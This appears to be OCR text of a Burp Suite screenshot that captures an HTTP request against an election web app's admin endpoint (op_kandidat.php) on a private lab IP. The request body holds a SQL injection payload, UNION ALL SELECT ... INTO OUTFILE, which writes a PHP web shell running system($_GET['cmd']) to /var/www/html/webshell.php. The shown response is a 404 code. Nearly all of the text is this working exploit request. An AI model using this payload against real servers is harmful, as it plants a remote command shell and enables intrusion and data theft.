 Send Cancel < > Target
Request
Pretty Raw Hex \n
1 POST /election/admin/ajax/op_kandidat.php HTTP/1.1
2 Host: 192.168.129.211
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 126
10 Origin: http://192.168.129.211
11 Connection: close
12 Referer: http://192.168.129.211/election/admin/kandidat.php?_
13 Cookie: PHPSESSID=o0rm1dnkfd9mk12vnqjh76jvaq; el_lang=en-us
14
15 aksi=fetch&id=1 UNION ALL SELECT NULL,NULL,NULL,NULL,"<?php
system($_GET['cmd']) ?>" into outfile
'/var/www/html/webshell.php'
Response
Pretty Raw Hex Render \n
{"code":"404"}